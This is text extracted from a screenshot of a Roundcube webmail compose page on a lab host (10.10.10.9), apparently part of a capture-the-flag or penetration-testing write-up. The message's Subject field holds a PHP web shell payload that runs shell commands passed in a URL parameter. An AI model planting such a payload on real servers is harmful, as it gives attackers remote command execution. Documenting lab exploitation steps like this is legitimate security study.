 10.10.10.9/zmail/?_task=mail&_action=compose&_id=104941674163756be7e36f4
About
roundcube
Cancel Send Save Abc Spell Attach Signature Responses
Contacts
From p48 <p48@localhost> Edit identities
To test@test.com
Add Cc Add Bcc Add Reply-To Add Followup-To
Personal Addresses
Subject <?php echo passthru($_GET['cmd']); ?>
Editor type Plain text Priority Normal Return receipt Save sent message in Sent
test